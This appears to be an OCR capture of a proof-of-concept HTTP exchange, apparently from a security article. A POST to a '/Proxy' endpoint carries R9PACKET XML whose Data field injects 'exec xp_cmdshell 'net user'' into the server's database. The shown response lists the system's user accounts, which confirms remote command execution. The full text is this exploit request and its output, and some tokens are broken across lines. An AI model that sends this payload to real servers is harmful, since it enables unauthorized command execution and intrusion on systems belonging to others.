 POST /Proxy HTTP/1.1
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 356
cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET
version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION><NAME>AS_Data
Request</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA
format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Dat
a</NAME><DATA format="text">exec xp_cmdshell 'net user'
</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=89886AF08D6283BC0C9B5E0BB182C6EE;
Path=/; HttpOnly
Content-Type: text/html;charset=GBK
Content-Length: 745
Date: Tue, 15 Sep 2020 09:06:21 GMT
Connection: close
<R9PACKET><SESSIONID>89886AF08D6283BC0C9B5E0BB182C6EE</SESSIONID
><R9RESULT><DATA><DATAPACKET
Version="2.0"><METADATA><FIELDS><FIELD attrname="output"
fieldtype="string" WIDTH="79"/></FIELDS><PARAMS
LCID="1033"><PARAM Name="NO_RESET_CALL" Value="TRUE"
Type="boolean"/><PARAM Name="__R9__TableName" Value=""
Roundtrip="True"/><PARAM Name="__R9__PKs" Value=""
Roundtrip="True"/></PARAMS></METADATA><ROWDATA><ROW /><ROW
output="&#092;&#092; 的用户帐户" /><ROW /><ROW
output="-------------------------------------------------------
------------------------" /><ROW output="admin
Administrator Guest" /><ROW
output="命令运行完毕，但发生一个或多个错误。" /><ROW /><ROW
/></ROWDATA></DATAPACKET></DATA></R9RESULT></R9PACKET>
REEBUF